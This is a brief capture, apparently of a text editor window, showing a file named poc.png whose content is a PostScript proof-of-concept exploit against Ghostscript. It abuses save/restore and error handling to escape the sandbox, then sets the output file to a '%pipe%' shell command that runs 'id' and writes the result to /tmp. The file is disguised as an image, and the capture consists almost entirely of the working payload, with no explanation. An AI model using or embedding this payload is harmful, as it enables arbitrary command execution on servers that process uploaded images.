 poc.png
文件 编辑 查看
%!PS
userdict /setpagedevice undef
save
legal
{ null restore } stopped { pop } if
{ legal } stopped { pop } if
restore
mark /OutputFile (%pipe%id > /tmp/tomato && cat /tmp/tomato) currentdevice putdeviceprops
行 8，列 33
100%
Windows (CRLF)
UTF-8
poc.png